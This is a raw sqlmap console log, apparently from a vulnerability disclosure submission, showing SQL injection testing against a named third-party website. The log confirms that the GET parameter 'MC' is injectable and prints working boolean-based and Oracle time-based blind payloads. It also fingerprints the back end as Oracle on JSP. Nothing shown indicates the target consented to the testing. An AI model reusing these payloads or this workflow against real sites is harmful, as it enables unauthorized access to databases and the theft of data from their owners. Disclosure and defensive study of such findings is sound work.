 C:\Windows\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:17:54
[15:18:00] [INFO] testing connection to the target URL
[15:18:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:18:07] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[15:18:09] [INFO] target URL is stable
[15:18:10] [INFO] heuristics detected web page charset 'GB2312'
[15:18:10] [WARNING] heuristic (basic) test shows that GET parameter 'MC' might
not be injectable
[15:18:10] [INFO] heuristic (XSS) test shows that GET parameter 'MC' might be vu
lnerable to XSS attacks
[15:18:10] [INFO] testing for SQL injection on GET parameter 'MC'
[15:18:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:18:11] [WARNING] reflective value(s) found and filtering out
[15:18:23] [INFO] GET parameter 'MC' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[15:18:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[15:18:24] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[15:18:24] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............
[15:18:38] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[15:18:40] [INFO] testing 'Oracle AND time-based blind'
[15:19:40] [INFO] GET parameter 'MC' seems to be 'Oracle AND time-based blind' i
njectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n] Y
[15:19:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:19:40] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:20:01] [INFO] checking if the injection point on GET parameter 'MC' is a fal
se positive
GET parameter 'MC' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: MC (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&BH=&MC=a%' AND 5269=5269 AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: page=1&BH=&MC=a%' AND 3316=DBMS_PIPE.RECEIVE_MESSAGE(CHR(100)||CHR(
105)||CHR(108)||CHR(116),5) AND '%'='
---
[15:20:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:20:07] [INFO] fetched data logged to text files under 'C:\.sqlmap\
output\www.nbdyyy.com'
www.wooyun.org